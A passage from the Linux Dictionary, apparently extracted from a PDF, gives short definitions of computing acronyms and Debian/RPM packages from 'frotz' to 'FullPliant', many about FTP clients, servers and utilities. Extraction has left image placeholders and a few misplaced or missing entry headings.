Interpreter of Z−code story−files Frotz interprets Z−code story−files, which are usually text adventure games (although a few arcade−style Z−code games have been written). Examples of such story files include the adventure games published by Infocom, as well as any games produced by compilers to this format, such as Inform. You can find a number of Inform−compiled games up for anonymous FTP at ftp.gmd.de. Frotz complies with the Z Machine specification version 1.0. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *frox* Caching ftp proxy Frox is a caching ftp proxy. It also optionally supports non−transparent proxying, active−−>passive conversion of the data connection, and caching of anonymously downloaded files either locally or by rewriting the requests in HTTP and sending them through a HTTP proxy. Transparent support is supported by frox but not compiled into this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *frozen−bubble* Pop out the bubbles ! Frozen−Bubble is a free clone of the popular "Puzzle Bobble" game, written in perl and using SDL. It features 50 levels of 1 player game, a 2 player mode, and beautiful music. The

game mainly consists of firing randomly chosen bubbles across the board. If a bubble hits a clump of at least 2 bubbles of the same color, they all pop. The goal is to pop all the bubbles on the board as quickly as possible. You WANT this game. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FRR* False Rejection Rate From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FRR* Functional Recovery Routine From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FRS* Flexible Route Selection From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FRS* Frame Relay Service (ATM, UNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FS* File System (LVM) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FS* Frame Status (FDDI, Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FSAG* Free Software Association of Germany (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FSB* For Small Business (Novell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FSB*

Front Side Bus From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

- *FSC*
- Fujitsu Siemens Computer (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *fsck* audits and interactively repairs inconsistent conditions for the file systems on mass storage device files. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





Finite State Machine (TTCN, ...) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FSM*

Freiwillige Selbstkontrolle Multimedia Org., Germany From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FSMGDOS*

??? Graphics Device Operating System (OS, Atari) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FSO*

[scripting runtime library] File System Objects (MS, WSH) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FSOP*

Full Scale OutPut (FSIP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FSOS*

Free Standing Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FSP*

A file transfer system similar to FTP, distinguished by the ability for servers to run on any port without requiring special privledges, and the lower system load from FSP servers than from FTP. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fsp*

client utilities for File Service Protocol (FSP) FSP is an alternative to anonymous FTP. In the words of the developers, `FSP is what anonymous FTP \*should\* be'. FSP is a protocol, a bit like FTP, for moving files around. It's designed for anonymous archives, and has protection against server and network overloading. It doesn't use connections, so it can survive things falling over. It's also designed to prevent network congestion, so it can be very nice for large transfers over slow links. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FSP*

File Slurping Protocol From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fspanel*

A minimalist panel for X It's a panel for Linux that lists all your windows, but the difference is that it's tiny. The binary is about 10k and it takes barely any memory. It works under any gnome compliant window manager (eg. E, Sawfish, WindowMaker, IceWM, Oroborus) and supports KDE's mini icons (the KWM\_WIN\_ICON atom). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fspd*

A File Service Protocol (FSP) server FSP is an alternative to anonymous FTP that is very resource friendly. The server does not fork so it can handle far more concurrent users. Also, the protocol is designed with a transmisson failure backoff, so it's transfers do not interfere with interactive network applications. If you don't provide anonymous FTP access, you probably don't want this software either. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FSRTL*

File System RunTime Library From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FSS*

Fast System Switch (Unix) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FSSTND*

Often the group, which creates the Linux File System Structure document, or the document itself, is referred to as the 'FSSTND'. This is short for "file system standard". This document has helped to standardize the layout of file systems on Linux systems everywhere. Since the original release of the standard, most distributors have adopted it in whole or in part, much to the benefit of all Linux users.



2GB and Max drives. Some parallel port tape drives are also supported, too. These are the Colorado Trakker and several kinds of parallel port drives that use the Micro Solutions' "Backpack" protocol, i.e. the Iomega Ditto parallel port drives, and some parallel port floppy tape drives made by Exabyte and Seagate." Please note that the kernel sources must be installed to compile these modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FTC*

Federal Trade Commission (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fte*

Text editor for programmers − base package Package contains files necessary to build configuration file and some elementary documentation. There is no editor in this package. Please select some from the list of suggested binary packages. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



### *ftjam*

*FTE*

A replacement for make This is the version of Jam/MR with additional features, which is maintained by the FreeType project. Current version (2.3.5) is claimed to be backward compatible with the original Jam/MR from Perforce (in package `jam'). A powerful and highly customizable utility to build programs and other things, that can run on Un\*x, Nt, VMS, OS/2 and Macintosh MPW, using portable Jamfiles. It can build large projects spread across many directories in one pass. It takes some time to fully apprehend, as there's no tutorial available yet, especially when one's already accustomed to make(1), but there's no comparison in power when comparing these 2 tools. Standard rules: − can automatically extract header dependencies for C/C++ (you can customize for you own language) − provide for automatic "clean", "install", "uninstall" rules, so that an automake−like tool is not needed From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTN*

Fido Technology Network (FidoNet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTNA*

File Transfer Access and Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ftnchek*

A semantic checker for Fortran 77 programs. ftnchek (short for Fortran checker) is a tool designed to detect certain errors in a Fortran program that a compiler usually does not, thus assisting users in the debugging of their Fortran programs. Unlike syntax errors, semantic errors are legal in the Fortran language but are wasteful or may cause incorrect operation. For example, variables which are never used may indicate some omission in the program; uninitialized variables contain garbage which may cause incorrect results to be calculated; and variables which are not declared may not have the intended type. ftnchek can also be used to provide call−trees, cross−reference of subprogram calls and COMMON blocks usage, source listings, symbol tables and other things you might find useful when debugging a Fortran program. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FTNEA*

File Transfer NEtwork Architecure (SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTOS*

File Transfer Open Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTOS*

File Transfer OSI Support From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTOSX*

FTOSX Desktop 2003, and other versions like WebServer and Professional for Intel (IA−32) as well other platforms are a new generation Operating System, because we made all the necessary design, in back−end and front−end to offers something new and innovative. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FTP*

File Transfer Protocol (Internet, RFC 959) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTP*

Foiled Twisted Pair [cable] (UTP, TP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



## *FTP*

*ftp*

see File Transfer Protocol (FTP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftp*

The FTP client. ftp is the user interface to the ARPANET standard File Transfer Protocol. The program allows a user to transfer files to and from a remote network site. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftp*

The ftp package provides the standard UNIX command−line FTP (File Transfer Protocol) client. FTP is a widely used protocol for transferring files over the Internet and for archiving files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTP (File Transfer Protocol)*

An Internet standard for the exchange of files. FTP (uppercase letters) is a specific set of rules that comprise a file transfer protocol. To use FTP, you start an FTP client, an application program that enables youy to contact another computer on the Internet and exchange files with it. To gain access to the toher computer, you normally must supplu a login name and password, after which you are given access to the computer's file directory system, and you can send (upload) and receive (download) files. An exceptin is anonymous FTP, which makes a file arvhive publicly accessible to any Internet use who possesses an FTP clietnl in response to the authentication prompts, you enter anonmous rather than a login name, and as a courtesy supply your electronic mail address as a password. Many web browsers can function as FTP clients to download files from anonymous FTP file archives. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTP (File Transfer Protocol)*

is a client/server protocol that allows a user to transfer files to and from a remote network site. It works with TCP and is most commonly used on the Internet, although it can also be used on a LAN. An FTP site is a computer that is running FTP server software (also known an FTP daemon, or ftpd). A public ftp site can usually be accessed by anybody by logging in as anonymous or ftp. There are many excellent public ftp sites that make repositories of free Unix software available. By learning how to use FTP, you give yourself access to an indespensible resource. Private FTP sites require a user name or password. If you have a shell account with your ISP, you may be able to access your files via FTP (contact your system administrator to check on this). An FTP client is the userland application that provides access to FTP servers. There are many FTP clients available. Some are graphical, and some are text−based. FTP was first developed by the University of California, Berkeley for inclusion in 4.2BSD (Berkeley Unix). The RFC (Request for Comments) is available at ftp://nic.merit.edu/documents/rfc/rfc0959.txt. From FTP mini−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*FTP is a way to login to another Internet site for the purposes of retrieving and/or sending files. There are*

*many Internet sites that have established publicly accessible repositories of material that can be obtained using FTP, by logging in using the account name "anonymous", thus these sites are called "anonymous ftp servers". FTP was invented and in wide use long before the advent of the World Wide Web and originally was always used from a text−only interface. From Matisse*

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ftp−client−krb5*

The ftp package provides the standard UNIX command−line FTP client. FTP is the file transfer protocol, which is a widely used Internet protocol for transferring files and for archiving files. If your system is on a network, you should install ftp in order to do file transfers. This version supports kerberos authentication. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ftp−proxy*

SuSE Proxy−Suite FTP−Proxy SuSE Proxy Suite is a set of programs to enhance firewall security. The first (and currently only) component released is the FTP−Proxy: o Securely relays FTP connections between clients and servers o Can switch connections from active to passive and vice versa o Utilizes port ranges for both control and data connections o Provides extensive auditing (via syslog or rotating log files) o Can separate user related from system triggered audit events o Provides command restriction based on logged in user name o Allows command argument checking with regular expressions o Is able to retrieve configuration data from an LDAP directory o Has been thoroughly tested against buffer overflow attacks o Fully conforms to RFC 959 and 1123 (the basic FTP RFCs) o Planned to support RFC 1579 ("Firewall Friendly FTP") o Planned to support RFC 2428 (IPv6 Extensions for FTP) o Based on GNU AutoConf, supposed to run on many UNIX systems From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftp−ssl*

The FTP client with SSL encryption support. ftp is the user interface to the ARPANET standard File Transfer Protocol. The program allows a user to transfer files to and from a remote network site. ftp−ssl replaces normal ftp using SSL authentication and encryption. It interoperates with normal ftpd. It checks if the other side is also talking SSL, if not it falls back to normal ftp protocol. Advantages over normal ftp(d): Your passwords and the data you send will not go in cleartext over the line. Nobody can get it with tcpdump or similar tools. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftp−upload*

put files with FTP from a script ftp−upload transfers local files to another machine using FTP. It's meant to be used by scripts and such rather than interactively. There's no user interface, the program is controlled strictly via the command line. It is disciplined with its exit status. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftp−utils*

ftp support for shell scripts ftp−utils is a small collection of shell tools for the FTP protocol. Using it, you can write shell scripts which work equally well for both local file systems and remote file systems accessed via FTP. Included in the distribution is a simple shell script to build or maintain an FTP−mirror (pushing from origin to mirror). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTPD*

File Transfer Protocol DAEMON (FTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftpd*

FTP server This is the netkit ftp server. It is recommended for you to use one of its alternatives, such as wu−ftpd or proftpd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftpd−ssl*

FTP server with SSL encryption support. This is the netkit ftp server with encryption support ftpd−ssl replaces normal ftpd using SSL authentication and encryption. It interoperates with normal ftp. It checks if the other side is also talking SSL, if not it falls back to normal ftp protocol. Advantages over normal ftp(d): Your passwords and the data you send will not go in cleartext over the line. Nobody can get it with tcpdump or similar tools. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ftpfs−src*

The virtual filesystem for transparent FTP access FTP File System is a Linux kernel module, enhancing the VFS with FTP volume mounting capabilities. That is, you can "mount" FTP shared directories in your very personal file system and take advantage of local files operations. This package contains prepared source which you can use with make−kpkg to build a modules package for your kernel. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ftpfs−utils*

Mount utils for FTP filesystem This package contains the ftpmount utility, needed to mount the FTP filesystem. There is also a auto.ftp helper application, which allows to use FTP ressources with autofs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftpgrab*

file mirroring utility ftpgrab is a utility for maintaining FTP mirrors. In fact not unlike the "Mirror" perl program. However ftpgrab is oriented towards the smaller site which doesn't have the resources to mirror entire version trees of software. The primary "plus point" of ftpgrab is that it can base download decisions by parsing version numbers out of filenames. For example, ftpgrab will recognize that the file "linux−2.2.2.tar.gz" is newer than "linux−2.2.1.tar.gz" based on the version string. It will then download the new version and delete the old one when it is done, thus saving you mirroring 10 kernel versions all at >10Mb each. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftplib3*

Library of callable ftp routines Ftplib presents a convenient C interface for the standard File Transfer Protocol (FTP). It makes it easier for programmers to use file transfer in their programs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftpmirror*

Mirroring directory hierarchy with FTP ftpmirror is an utility to copy directory hierarchy (this is called ``mirror'') with FTP. A similar perl script exists, whose name is `mirror', but ftpmirror requires less memory than mirror. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ftpwatch*

Notifies you of changes on remote ftp servers This package should be installed as a cron job (for interested users) which every week makes a ftp connection to a list of sites and studies a set of files or directories and report any changes it finds by email. Every user can have his own set of sites and directories to watch. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTR*

Full Text Retrieval From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTS*

Fidonet Technical Standard From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTS2000*

Federal Telecommunications Services − 2000 (USA), "FTS−2000" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTSC*

Federal Telecommunications Standards Committee (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTSC*

Fidonet Technical Standard Conference (conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fttools*

FreeType font utilities. mkttfdir utility generates font.dir file for TrueType font. ftinfo utility reports TrueType font info. mkttfdir only supports iso8859−1 and JIS encodings. For other font encoding try the ttmkfdir package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FTZ*

FernmeldeTechnische Zentralamt / Zulassung (Telekom, ZZF, predecessor) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*FUA*

Flow Update Acknowledge [message] (LFAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FUB*

Freie Universitaet Berlin (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FUBAB*

Fouled / Fucked Up Beyond All Belief (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FUBAR*

Fouled / Fucked Up Beyond All Recognition / Repair (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FUD*

Fear, Uncertainty, & Doubt (slang, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fujiplay*

Interface for Fuji digital cameras fujiplay is a command−line program to control and manipulate settings Fuji digital cameras, such as MX−500 or MX−700. You are able to download, upload and delete pictures from the memory card. It's also possible to trigger the shoot button, get a preview image, set the settings of the flash and set the Camera ID. The preview images are in a special format which can be converted to ppm using yycc2ppm which is also included in the fujiplay package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Full Duplex*

Process that allows both parties to Receive (listen) and transmit (talk) at the same time. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Full Motion Video*

Signal which allows transmission of complete action taking place at the origination site. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *full pathname*

the name of a directory or file in relation to the root (/) directory. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FullPliant*

Uses Pliant as an whole operating system on top of a Linux kernel. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fully qualified domain name (FQDN)*

